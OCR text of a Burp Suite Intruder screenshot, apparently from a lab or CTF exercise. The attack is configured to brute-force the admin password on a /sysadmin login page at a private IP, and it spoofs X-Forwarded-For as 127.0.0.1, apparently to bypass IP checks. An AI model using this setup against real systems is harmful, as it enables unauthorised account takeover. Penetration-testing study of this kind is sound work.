 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
2 × ...
Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
攻击类型: 狙击手（Sniper）
1 POST /sysadmin/index.php HTTP/1.1
2 Host: 10.0.0.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.0.0.113
10 Connection: close
11 Referer: http://10.0.0.113/sysadmin/index.php
12 Cookie: PHPSESSID=supdvhn99thqpfq683fn7q4d54
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 username=admin&password=§123§